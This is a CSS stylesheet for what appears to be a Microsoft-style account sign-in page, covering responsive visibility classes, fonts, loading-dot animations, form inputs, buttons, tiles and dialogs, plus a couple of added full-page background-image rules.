    td.visible-sm {
        display: table-cell!important
    }
}

@media(min-width:540px) and (max-width:767px) {
    .visible-sm-block {
        display: block!important
    }
}

@media(min-width:540px) and (max-width:767px) {
    .visible-sm-inline {
        display: inline!important
    }
}

@media(min-width:540px) and (max-width:767px) {
    .visible-sm-inline-block {
        display: inline-block!important
    }
}

@media(min-width:768px) and (max-width:991px) {
    .visible-md {
        display: block!important
    }
    table.visible-md {
        display: table
    }
    tr.visible-md {
        display: table-row!important
    }
    th.visible-md,
    td.visible-md {
        display: table-cell!important
    }
}

@media(min-width:768px) and (max-width:991px) {
    .visible-md-block {
        display: block!important
    }
}

@media(min-width:768px) and (max-width:991px) {
    .visible-md-inline {
        display: inline!important
    }
}

@media(min-width:768px) and (max-width:991px) {
    .visible-md-inline-block {
        display: inline-block!important
    }
}

@media(min-width:992px) {
    .visible-lg {
        display: block!important
    }
    table.visible-lg {
        display: table
    }
    tr.visible-lg {
        display: table-row!important
    }
    th.visible-lg,
    td.visible-lg {
        display: table-cell!important
    }
}

@media(min-width:992px) {
    .visible-lg-block {
        display: block!important
    }
}

@media(min-width:992px) {
    .visible-lg-inline {
        display: inline!important
    }
}

@media(min-width:992px) {
    .visible-lg-inline-block {
        display: inline-block!important
    }
}

@media(max-width:539px) {
    .hidden-xs {
        display: none!important
    }
}

@media(min-width:540px) and (max-width:767px) {
    .hidden-sm {
        display: none!important
    }
}

@media(min-width:768px) and (max-width:991px) {
    .hidden-md {
        display: none!important
    }
}

@media(min-width:992px) {
    .hidden-lg {
        display: none!important
    }
}

.visible-print {
    display: none!important
}

@media print {
    .visible-print {
        display: block!important
    }
    table.visible-print {
        display: table
    }
    tr.visible-print {
        display: table-row!important
    }
    th.visible-print,
    td.visible-print {
        display: table-cell!important
    }
}

.visible-print-block {
    display: none!important
}

@media print {
    .visible-print-block {
        display: block!important
    }
}

.visible-print-inline {
    display: none!important
}

@media print {
    .visible-print-inline {
        display: inline!important
    }
}

.visible-print-inline-block {
    display: none!important
}

@media print {
    .visible-print-inline-block {
        display: inline-block!important
    }
}

@media print {
    .hidden-print {
        display: none!important
    }
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg,
.visible-xl {
    display: none!important
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-xl-block,
.visible-xl-inline,
.visible-xl-inline-block {
    display: none!important
}

@media(min-width:1400px) {
    .visible-xl {
        display: block!important
    }
    table.visible-xl {
        display: table
    }
    tr.visible-xl {
        display: table-row!important
    }
    th.visible-xl,
    td.visible-xl {
        display: table-cell!important
    }
}

@media(min-width:1400px) {
    .visible-xl-block {
        display: block!important
    }
}

@media(min-width:1400px) {
    .visible-xl-inline {
        display: inline!important
    }
}

@media(min-width:1400px) {
    .visible-xl-inline-block {
        display: inline-block!important
    }
}

@media(min-width:1400px) {
    .hidden-xl {
        display: none!important
    }
}

@font-face {
    font-family: "Segoe UI Webfont";
    font-weight: 300;
    src: local("Segoe UI Semilight")
}

@font-face {
    font-family: "Segoe UI Webfont";
    font-weight: 700;
    src: local("Segoe UI Bold")
}

@font-face {
    font-family: "Segoe UI Webfont";
    font-style: italic;
    font-weight: 400;
    src: local("Segoe UI Italic")
}

@font-face {
    font-family: "Segoe UI Webfont";
    font-style: italic;
    font-weight: 700;
    src: local("Segoe UI Bold Italic")
}

.container,
.container-fluid {
    width: 100%
}

.IE_M8 select {
    background-color: #fff!important
}

body.IE_M7.rtl {
    font-family: "Segoe UI", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math"
}

.IE_M7 ul {
    margin-left: 0
}

.IE_M7 input[type="button"],
.IE_M7 input[type="submit"],
.IE_M7 button,
.IE_M7 input[type="button"].btn,
.IE_M7 input[type="submit"].btn,
.IE_M7 button.btn {
    line-height: 142%;
    overflow: visible
}

.IE_M7 div.input-group {
    float: left;
    z-index: 5000
}

.IE_M7 div.input-group button,
.IE_M7 div.input-group button.btn {
    overflow: hidden
}

.IE_M7 div.input-group label.input-group-addon {
    width: auto;
    float: left
}

.IE_M7 div.input-group div.input-group-btn {
    float: left
}

.text-caption {
    margin: .5rem 0 .5rem 0;
    margin: 8px 0 8px 0
}

select {
    padding-top: 3px;
    padding-bottom: 3px;
    padding-left: 6px
}

.section {
    margin-top: 0
}

body {
    direction: ltr
}

body #maincontent,
body #c_content {
    margin: 0 auto
}

body #maincontent {
    width: 90%;
    min-height: 400px
}

.ltr_override,
.dirltr {
    direction: ltr;
    text-align: left
}

label.label-margin {
    margin-top: 0;
    margin-bottom: 8px
}

label.disabled {
    border: 0;
    background-color: rgba(0, 0, 0, .2)!important
}

label.focus-border-color.input-group-addon.has-error,
label.input-group-addon.has-error {
    border-color: #e81123
}

.bold {
    font-weight: 600
}

.modal-header h4.UserTitle,
.wrap-content {
    word-wrap: break-word
}

label.placeholder {
    display: none!important
}

.text-secondary {
    color: rgba(0, 0, 0, .7);
    font-size: 13px
}

.agreement-layout {
    white-space: pre-wrap;
    word-wrap: break-word;
    overflow-x: hidden
}

body.fa {
    text-align: center;

}

body.fa #ftrLogo {
    margin: 0
}

body.fa #maincontent {
    max-width: 384px;
    padding-left: 12px;
    padding-right: 12px
}

body.fa .text-13 {
    font-size: .8125rem
}

body.fa .radio,
body.fa .alert-error {
    text-align: left
}

body.fa div.placeholderContainer {
    width: 100%;
    position: relative
}

body.fa div.placeholderInnerContainer {
    left: 0;
    top: 0;
    width: 100%;
    position: absolute;
    z-index: 5
}

body.fa div.placeholder {
    color: #666;
    background-color: transparent;
    margin-top: 6px;
    margin-left: 9px;
    white-space: nowrap;
    text-align: left;
    cursor: text
}

body.fa div.placeholder.ltr_override {
    margin-left: 11px;
    margin-right: auto;
    text-align: left
}

body.fa .modalDialogOverlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: .5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50);
    z-index: 50000
}

body.fa .modalDialogContainer {
    position: fixed;
    top: 60px;
    max-width: 356px;
    width: 83%;
    width: calc(90% - 28px);
    max-height: 80%;
    max-height: calc(100% - 80px);
    margin-left: -2px;
    margin-right: -2px;
    border: 1px solid #0067b8;
    background-color: #fff;
    z-index: 50001;
    overflow: auto;
    overflow-x: hidden
}

body.fa .modalDialogPadding {
    padding: 11px 12px 12px 12px
}

body.fa .msa-helpCell {
    margin-bottom: 24px;
    position: relative
}

body.fa .msa-helpSVG {
    float: left;
    position: absolute
}

body.fa .msa-helpCellDiv {
    overflow: hidden;
    margin-left: 44px
}

body.fa #learnMoreLink,
body.fa #signup,
body.fa #idA_MSAccLearnMore {
    white-space: nowrap
}

body.fa .modalDialogContent {
    width: 100%;
    position: relative;
    margin: 0 auto
}

body.fa .img-centipede {
    width: 100%;
    max-width: 266px;
    height: auto
}

body.fa .align-center {
    margin-left: auto;
    margin-right: auto;
    display: inline-block
}

body.fa #icdHIP table {
    width: 100%!important
}

body.fa input.hip {
    width: 100%!important;
    padding: 4px 8px!important;
    margin-top: 12px!important
}

body.fa tr#wlspispHIPErrorContainer>td {
    width: 100%!important
}

body.fa .hip-erroricon {
    display: none!important
}

.no-margin-top {
    margin-top: 0
}

.no-margin-bottom {
    margin-bottom: 0
}

.no-padding-left-right {
    padding-left: 0;
    padding-right: 0
}

.display-block {
    display: block
}

.display-inline-block {
    display: inline-block;
    white-space: nowrap
}

@media(max-width:319px) {
    body.fa #ftr {
        margin-top: 60px
    }
}

@media(min-height:800px) {
    body.fa #ftr {
        margin-top: 60px
    }
}

@media(max-height:400px) {
    body.fa .modalDialogContainer {
        top: 0;
        max-height: 100%
    }
}

.progress {
    overflow: hidden
}

.progress>div {
    position: absolute;
    height: 5px;
    width: 5px;
    background-color: #0067b8;
    z-index: 100;
    border-radius: 50%;
    opacity: 0
}

.progress>img {
    position: absolute
}

.progress-container {
    width: 100%;
    position: relative;
    margin-top: 48px;
    margin-bottom: 24px;
    outline-color: transparent
}

.progress-container-tile {
    width: 100%;
    position: relative;
    top: 1px
}

.progress-container-tile-content {
    width: 100%;
    position: relative;
    top: 15px
}

.progress {
    position: absolute;
    top: 0;
    left: 0;
    height: 5px;
    width: 100%
}

@keyframes pulse {
    from {
        opacity: .4
    }
}

@-o-keyframes pulse {
    from {
        opacity: .4;
    }
}

@-moz-keyframes pulse {
    from {
        opacity: .4
    }
}

@-webkit-keyframes pulse {
    from {
        opacity: .4
    }
}

.animate-pulse {
    -webkit-animation: pulse 1s infinite alternate;
    -moz-animation: pulse 1s infinite alternate;
    -o-animation: pulse 1s infinite alternate;
    animation: pulse 1s infinite alternate
}

.row.tile:focus .progress>div,
.row.tile:focus:hover .progress>div,
.row.tile:active .progress>div {
    background-color: #fff
}

.progress>div {
    -webkit-animation: progressDot 2s infinite;
    -moz-animation: progressDot 2s infinite;
    -o-animation: progressDot 2s infinite;
    animation: progressDot 2s infinite
}

.progress>div:nth-child(1) {
    -webkit-animation-delay: .05s;
    -moz-animation-delay: .05s;
    -o-animation-delay: .05s;
    animation-delay: .05s
}

.progress>div:nth-child(2) {
    -webkit-animation-delay: .2s;
    -moz-animation-delay: .2s;
    -o-animation-delay: .2s;
    animation-delay: .2s
}

.progress>div:nth-child(3) {
    -webkit-animation-delay: .35s;
    -moz-animation-delay: .35s;
    -o-animation-delay: .35s;
    animation-delay: .35s
}

.progress>div:nth-child(4) {
    -webkit-animation-delay: .5s;
    -moz-animation-delay: .5s;
    -o-animation-delay: .5s;
    animation-delay: .5s
}

.progress>div:nth-child(5) {
    -webkit-animation-delay: .65s;
    -moz-animation-delay: .65s;
    -o-animation-delay: .65s;
    animation-delay: .65s
}

@-webkit-keyframes progressDot {
    0%,
    20% {
        left: 0%;
        -webkit-animation-timing-function: ease-out;
        opacity: 0
    }
    25% {
        opacity: 1
    }
    35% {
        left: 45%;
        -webkit-animation-timing-function: linear
    }
    65% {
        left: 60%;
        -webkit-animation-timing-function: ease-in
    }
    75% {
        opacity: 1
    }
    80%,
    100% {
        left: 100%;
        opacity: 0
    }
}

@-moz-keyframes progressDot {
    0%,
    20% {
        left: 0%;
        -moz-animation-timing-function: ease-out;
        opacity: 0
    }
    25% {
        opacity: 1
    }
    35% {
        left: 45%;
        -moz-animation-timing-function: linear
    }
    65% {
        left: 60%;
        -moz-animation-timing-function: ease-in
    }
    75% {
        opacity: 1
    }
    80%,
    100% {
        left: 100%;
        opacity: 0
    }
}

@-o-keyframes progressDot {
    0%,
    20% {
        left: 0%;
        -o-animation-timing-function: ease-out;
        opacity: 0;
    }
    25% {
        opacity: 1;
    }
    35% {
        left: 45%;
        -o-animation-timing-function: linear;
    }
    65% {
        left: 60%;
        -o-animation-timing-function: ease-in;
    }
    75% {
        opacity: 1;
    }
    80%,
    100% {
        left: 100%;
        opacity: 0;
    }
}

@keyframes progressDot {
    0%,
    20% {
        left: 0%;
        animation-timing-function: ease-out;
        opacity: 0
    }
    25% {
        opacity: 1
    }
    35% {
        left: 45%;
        animation-timing-function: linear
    }
    65% {
        left: 60%;
        animation-timing-function: ease-in
    }
    75% {
        opacity: 1
    }
    80%,
    100% {
        left: 100%;
        opacity: 0
    }
}

.cc-banner {
    position: relative;
    font-size: 12px;
    display: table-row;
    height: 2em
}

.cc-banner div,
.cc-banner span,
.cc-banner a,
.cc-banner svg {
    margin: 0;
    padding: 0;
    text-decoration: none
}

.cc-banner .cc-v-center {
    display: inline;
    vertical-align: middle;
    line-height: 2em
}

.cc-text>a {
    float: right
}

.cc-banner {
    color: #231f20;
    background: #f2f2f2;
    text-align: center;
    padding: 0 1em;
    margin: 0
}

.cc-banner>.cc-container {
    text-align: left;
    padding: .75em;
    display: inline-block;
    width: 100%
}

@media(min-width:768px) {
    .cc-banner {
        font-size: 13px
    }
}

@media(min-width:1084px) {
    .cc-banner {
        padding: 0
    }
    .cc-banner>.cc-container {
        width: 90%;
        max-width: 1600px
    }
}

.cc-banner.active {
    display: block
}

.cc-banner .cc-icon {
    height: 1.846em;
    width: 1.846em
}

.cc-banner .cc-text {
    margin-left: .5em;
    margin-right: 1.5em
}

.cc-banner .cc-link {
    color: #0067b8
}

.cc-banner .cc-link:hover,
.cc-banner .cc-link:focus {
    text-decoration: underline
}

.cc-banner .cc-link:focus {
    outline: 0;
    background: #2a3f4f;
    background: content-box rgba(0, 120, 215, .1)
}

.env-banner {
    display: table;
    max-width: 200px;
    min-height: 50px;
    max-height: 100px;
    overflow: hidden;
    background: #0067b8;
    color: #fff;
    position: absolute;
    margin: 10px;
    font-weight: bold;
    top: 0;
    right: 0;
    z-index: 100
}

.env-banner-inner {
    display: table-cell;
    vertical-align: middle;
    padding: 5px;
    text-align: left;
    direction: ltr
}

body a.env-banner-link {
    text-decoration: underline
}

.env-banner-link:hover,
.env-banner-link:link,
.env-banner-link:visited,
.env-banner-link:visited:hover,
.env-banner-link:link:hover,
.env-banner-link:active,
.env-banner-link:link:active,
.env-banner-link:visited:active {
    color: #fff
}

.env-banner-text {
    display: inline-block;
    font-weight: normal
}

@keyframes fadeIn {
    from {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@-o-keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

@-moz-keyframes fadeIn {
    from {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@-webkit-keyframes fadeIn {
    from {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

div.links a {
    margin-left: 16px;
    margin-right: 16px
}

div.links a.first {
    padding-left: 0
}

body.fa {
    color: #1b1b1b;
    text-align: left
}

.fadeIn {
    -webkit-animation: fadeIn 1s;
    -moz-animation: fadeIn 1s;
    -o-animation: fadeIn 1s;
    animation: fadeIn 1s
}

 

.background-logo {
    max-width: 256px;
    max-height: 36px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    -webkit-animation: fadeIn 1s;
    -moz-animation: fadeIn 1s;
    -o-animation: fadeIn 1s;
    animation: fadeIn 1s
}

.background-logo-holder {
    height: 36px;
    margin-bottom: 24px
}

.divful

{

    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    height: 100;
    z-index: -4;
    background-i
    background-image: url("../foto.jpeg ");
     background-size: cover, cover
}


.divfull

{

    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: -4;
    background-size: cover, cover;
    background-image: url("../foto.jpeg ");
}

.background,
.background>div {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%
}

.background>div {
    background-repeat: no-repeat, no-repeat;
    background-position: center center, center center;
    background-size: cover, cover
}

.background-overlay {
    background: rgba(0, 0, 0, .55);
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#8C000000', endColorstr='#8C000000');
    width: 100%;
    height: 100%
}

.footer {
    position: fixed;
    bottom: 0;
    width: 100%;
    overflow: visible;
    z-index: 99;
    clear: both;
    background-color: transparent;
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#99000000', endColorstr='#99000000')
}

.outer {
    display: table;
    position: absolute;
    top: 10%;
    width: 100%
}

.middle {
    display: table-cell;
    vertical-align: middle
}

.debug-details-banner {
    width: calc(100% - 40px);
    padding: 44px;
    margin-bottom: 28px;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    color: #1b1b1b;
    background-color: #fff;
    padding: 24px 44px;
    font-size: 13px;
    max-width: 440px;
    min-width: 320px;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2)
}

.debug-details-banner .table-cell:first-child {
    width: 100%
}

.debug-details-banner .override-ltr {
    text-align: left
}

.inner {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    max-width: 440px;
    padding: 44px;
    margin-bottom: 28px;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    min-width: 352px;
    min-height: 338px;
    overflow: hidden;
	top: 180px;
	
}

.inner.has-popup {
    margin-bottom: 20px
}

a:hover {
    text-decoration: underline
}

.promoted-fed-cred-box {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    max-width: 440px;
    width: calc(100% - 40px);
    padding: 44px;
    margin-bottom: 28px;
    line-height: 16px;
    min-width: 320px;
    padding: 0;
    overflow: hidden
}

.promoted-fed-cred-box>* {
    word-wrap: break-word
}

.promoted-fed-cred-content {
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    padding-left: 44px;
    padding-right: 44px
}

.promoted-fed-cred-content .row.tile .table {
    padding-top: 8px;
    padding-bottom: 8px
}

.new-session-popup-v2sso {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    max-width: 440px;
    width: calc(100% - 40px);
    padding: 44px;
    margin-bottom: 28px;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    line-height: 16px;
    min-width: 320px;
    padding-top: 24px;
    padding-bottom: 24px
}

.new-session-popup-v2sso>* {
    word-wrap: break-word
}

.wide {
    max-width: 640px
}

pre {
    font-family: inherit
}

.pre-wrap-format {
    white-space: pre-wrap;
    word-wrap: break-word;
    overflow-x: hidden
}

input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
textarea,
select {
    padding: 6px 10px;
    border-width: 1px;
    border-color: #666;
    border-color: rgba(0, 0, 0, .6);
    height: 36px;
    outline: none;
    border-radius: 0;
    -webkit-border-radius: 0
}

input[type="color"]:hover,
input[type="date"]:hover,
input[type="datetime"]:hover,
input[type="datetime-local"]:hover,
input[type="email"]:hover,
input[type="month"]:hover,
input[type="number"]:hover,
input[type="password"]:hover,
input[type="search"]:hover,
input[type="tel"]:hover,
input[type="text"]:hover,
input[type="time"]:hover,
input[type="url"]:hover,
input[type="week"]:hover,
textarea:hover,
select:hover {
    border-color: #323232;
    border-color: rgba(0, 0, 0, .8)
}

input[type="color"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus,
textarea:focus,
select:focus {
    border-color: #0067b8
}

input[type="color"]:focus.has-error,
input[type="date"]:focus.has-error,
input[type="datetime"]:focus.has-error,
input[type="datetime-local"]:focus.has-error,
input[type="email"]:focus.has-error,
input[type="month"]:focus.has-error,
input[type="number"]:focus.has-error,
input[type="password"]:focus.has-error,
input[type="search"]:focus.has-error,
input[type="tel"]:focus.has-error,
input[type="text"]:focus.has-error,
input[type="time"]:focus.has-error,
input[type="url"]:focus.has-error,
input[type="week"]:focus.has-error,
textarea:focus.has-error,
select:focus.has-error {
    border-color: #e81123
}

body.fa div.placeholder {
    margin-top: 8px;
    margin-left: 0
}

.btn,
button,
input[type='button'],
input[type='submit'],
input[type='reset'] {
    min-height: 32px;
    border: none;
    background-color: #ccc;
    background-color: rgba(0, 0, 0, .2);
    min-width: 108px;
    line-height: normal
}

.btn:hover,
button:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
input[type="reset"]:hover {
    background-color: #b2b2b2;
    background-color: rgba(0, 0, 0, .3)
}

.btn:focus,
button:focus,
input[type="button"]:focus,
input[type="submit"]:focus,
input[type="reset"]:focus {
    background-color: #b2b2b2;
    background-color: rgba(0, 0, 0, .3)
}

.btn.btn-primary,
button.btn-primary,
input[type="button"].btn-primary,
input[type="submit"].btn-primary,
input[type="reset"].btn-primary {
    border-color: #0067b8;
    background-color: #0067b8
}

.btn.btn-primary:hover,
button.btn-primary:hover,
input[type="button"].btn-primary:hover,
input[type="submit"].btn-primary:hover,
input[type="reset"].btn-primary:hover,
.btn.btn-primary:focus,
button.btn-primary:focus,
input[type="button"].btn-primary:focus,
input[type="submit"].btn-primary:focus,
input[type="reset"].btn-primary:focus {
    background-color: #005da6
}

.btn:focus,
button:focus,
input[type="button"]:focus,
input[type="submit"]:focus,
input[type="reset"]:focus,
.btn.btn-primary:focus,
button.btn-primary:focus,
input[type="button"].btn-primary:focus,
input[type="submit"].btn-primary:focus,
input[type="reset"].btn-primary:focus {
    text-decoration: underline;
    outline: 2px solid #000
}

.btn:active,
button:active,
input[type="button"]:active,
input[type="submit"]:active,
input[type="reset"]:active,
.btn.btn-primary:active,
button.btn-primary:active,
input[type="button"].btn-primary:active,
input[type="submit"].btn-primary:active,
input[type="reset"].btn-primary:active {
    outline: none;
    text-decoration: none;
    -ms-transform: scale(.98);
    -webkit-transform: scale(.98);
    transform: scale(.98)
}

.theme-dark .btn,
.theme-light .btn,
.theme-dark button,
.theme-light button,
.theme-dark input[type='button'],
.theme-light input[type='button'],
.theme-dark input[type='submit'],
.theme-light input[type='submit'],
.theme-dark input[type='reset'],
.theme-light input[type='reset'] {
    outline: 1px dashed #000
}

.theme-dark .btn:hover,
.theme-light .btn:hover,
.theme-dark button:hover,
.theme-light button:hover,
.theme-dark input[type="button"]:hover,
.theme-light input[type="button"]:hover,
.theme-dark input[type="submit"]:hover,
.theme-light input[type="submit"]:hover,
.theme-dark input[type="reset"]:hover,
.theme-light input[type="reset"]:hover {
    border: 1px solid #000
}

.theme-dark .btn:focus,
.theme-light .btn:focus,
.theme-dark button:focus,
.theme-light button:focus,
.theme-dark input[type="button"]:focus,
.theme-light input[type="button"]:focus,
.theme-dark input[type="submit"]:focus,
.theme-light input[type="submit"]:focus,
.theme-dark input[type="reset"]:focus,
.theme-light input[type="reset"]:focus,
.theme-dark .btn.btn-primary:focus,
.theme-light .btn.btn-primary:focus,
.theme-dark button.btn-primary:focus,
.theme-light button.btn-primary:focus,
.theme-dark input[type="button"].btn-primary:focus,
.theme-light input[type="button"].btn-primary:focus,
.theme-dark input[type="submit"].btn-primary:focus,
.theme-light input[type="submit"].btn-primary:focus,
.theme-dark input[type="reset"].btn-primary:focus,
.theme-light input[type="reset"].btn-primary:focus {
    outline: 1px solid #000
}

.theme-dark .btn:active,
.theme-light .btn:active,
.theme-dark button:active,
.theme-light button:active,
.theme-dark input[type="button"]:active,
.theme-light input[type="button"]:active,
.theme-dark input[type="submit"]:active,
.theme-light input[type="submit"]:active,
.theme-dark input[type="reset"]:active,
.theme-light input[type="reset"]:active,
.theme-dark .btn.btn-primary:active,
.theme-light .btn.btn-primary:active,
.theme-dark button.btn-primary:active,
.theme-light button.btn-primary:active,
.theme-dark input[type="button"].btn-primary:active,
.theme-light input[type="button"].btn-primary:active,
.theme-dark input[type="submit"].btn-primary:active,
.theme-light input[type="submit"].btn-primary:active,
.theme-dark input[type="reset"].btn-primary:active,
.theme-light input[type="reset"].btn-primary:active {
    text-decoration: none;
    outline: 1px dashed #000
}

.logo {
    max-width: 256px;
    height: 24px
}

.identityBanner {
    height: 24px;
    background: #fff;
    margin-top: 16px;
    margin-bottom: -4px
}

.identity {
    line-height: 24px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.backButton {
    min-height: 24px;
    width: 24px;
    min-width: 24px;
    float: left;
    padding: 0;
    background-color: #fff;
    border-width: 0;
    border-radius: 12px;
    margin-right: 2px
}

.backButton:hover {
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1)
}

.backButton:hover:focus {
    background-color: #ccc;
    background-color: rgba(0, 0, 0, .2)
}

.backButton:active {
    background-color: #b3b3b3;
    background-color: rgba(0, 0, 0, .3)
}

.backButton:focus {
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1);
    outline: none
}

.boilerplate-text {
    background-color: #f2f2f2;
    padding: 24px 44px 36px 44px;
    margin: 76px -44px -44px -44px
}

.tile-container,
.relative {
    position: relative
}

.table {
    width: 100%;
    display: table;
    table-layout: fixed
}

.table .table-row {
    display: table-row
}

.table .table-cell {
    display: table-cell;
    vertical-align: middle
}

.row {
    margin-left: 0;
    margin-right: 0
}

.row.tile {
    margin-bottom: 0;
    outline: none;
    color: inherit;
    display: block;
    margin-left: -44px;
    margin-right: -44px
}

.row.tile:not(.no-pick) {
    cursor: pointer
}

.row.tile:not(.no-pick):hover {
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1);
    color: inherit
}

.row.tile:not(.no-pick):active {
    background-color: #b3b3b3;
    background-color: rgba(0, 0, 0, .3);
    color: inherit
}

.row.tile .content {
    line-height: 16px;
    padding-left: 12px;
    padding-right: 12px
}

.row.tile .content>* {
    word-wrap: break-word
}

.row.tile .tile-menu {
    width: 23px
}

.row.tile .table {
    padding: 12px 44px
}

.row.tile .table:focus {
    outline: #000 dashed 1px;
    background: #ccc;
    background: rgba(0, 0, 0, .1)
}

.row.tile .table[role=listitem] {
    display: table;
    margin-left: 0
}

.row.tile .table-cell:first-child+.table-cell {
    width: 100%
}

.tile-img {
    position: relative;
    width: 48px;
    height: 48px
}

.tile-img.medium {
    width: 32px;
    height: 32px
}

.tile-img.small {
    width: 24px;
    height: 24px;
    float: left;
    margin-right: 8px
}

.tile-img .tile-badge {
    position: absolute;
    right: 0;
    bottom: 0
}

div.footerNode {
    margin: 0;
    float: right
}

div.footerNode a,
div.footerNode span {
    color: #000;
    font-size: 12px;
    line-height: 28px;
    white-space: nowrap;
    display: inline-block;
    margin-left: 8px;
    margin-right: 8px
}

h3,
.text-body,
p {
    padding: 0;
    margin-top: 16px;
    margin-bottom: 12px
}

.form-group {
    margin-bottom: 16px
}

.form-group label {
    margin-top: 0;
    margin-bottom: 0
}

.btn,
button,
input[type='button'],
input[type='submit'],
input[type='reset'] {
    margin-top: 0;
    margin-bottom: 0
}

.col-xs-12.secondary {
    padding-right: 4px
}

.col-xs-12.primary {
    padding-left: 4px
}

.no-margin {
    margin: 0
}

.no-margin-bottom {
    margin-bottom: 0
}

.no-margin-top-bottom {
    margin-top: 0;
    margin-bottom: 0
}

.overflow-hidden {
    overflow: hidden
}

.menu-dots {
    padding: 24px 0;
    position: absolute;
    right: 0;
    top: 2px
}

.menu-dots>div {
    padding: 0 5px
}

.menu-dots>div:focus {
    outline: #000 dashed 1px;
    background: none
}

.menu {
    position: absolute;
    background-color: #fff;
    border: 1px solid #e6e6e6;
    border: 1px solid rgba(0, 0, 0, .1);
    background-clip: padding-box;
    z-index: 2;
    top: 0;
    right: 10px;
    width: 160px
}

.menu li {
    margin: 0
}

.menu li a {
    display: block;
    padding: 11px 12px 13px;
    background-color: #f2f2f2;
    background-color: rgba(0, 0, 0, .05);
    outline: none;
    color: inherit;
    cursor: pointer
}

.menu li a:focus {
    outline: #000 dashed 1px;
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1)
}

.menu li a:hover {
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1)
}

.menu li a:active {
    background-color: #b3b3b3;
    background-color: rgba(0, 0, 0, .3)
}

.moveOffScreen {
    position: fixed;
    bottom: 0;
    right: 0;
    height: 0!important;
    width: 0!important;
    overflow: hidden;
    opacity: 0;
    filter: alpha(opacity=0)
}

.largePadding {
    padding: 40px
}

.displaySign {
    text-align: center;
    font-size: 2.5rem;
    margin-top: 16px;
    margin-bottom: 16px
}

.banner-logo {
    max-height: 36px
}

.dialog-outer {
    display: table;
    position: absolute;
    height: 100%;
    width: 100%;
    z-index: 100;
    background: rgba(0, 0, 0, .55);
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#8C000000', endColorstr='#8C000000')
}

.dialog-outer .dialog-middle {
    display: table-cell;
    vertical-align: middle
}

.dialog-outer .dialog-middle .dialog-inner {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    padding: 28px;
    max-width: 562px;
    background-color: #fff;
    border: 2px #4f74b2 solid;
    z-index: 100
}

.dialog-outer .dialog-middle .dialog-inner .dialog-content {
    position: relative
}

.dialog-outer .dialog-middle .dialog-inner .dialog-content .text-title {
    font-size: 18px;
    font-weight: 400;
    padding: 0;
    margin-top: 0;
    margin-bottom: 12px
}

.appInfoPopOver {
    bottom: auto;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    width: 434px;
    padding: 22px;
    border: 2px solid #e6e6e6
}

.appInfoPopOver .title {
    font-weight: 600;
    font-weight: bold;
    font-size: 16px
}

.appInfoPopOver .table {
    display: inline-grid;
    max-width: 95%
}

.appInfoPopOver .table .row {
    display: table-row;
    padding-top: 8px;
    word-break: break-word
}

.appInfoPopOver .table .label {
    font-weight: 600;
    font-weight: bold
}

.appInfoPopOver .button {
    float: right
}

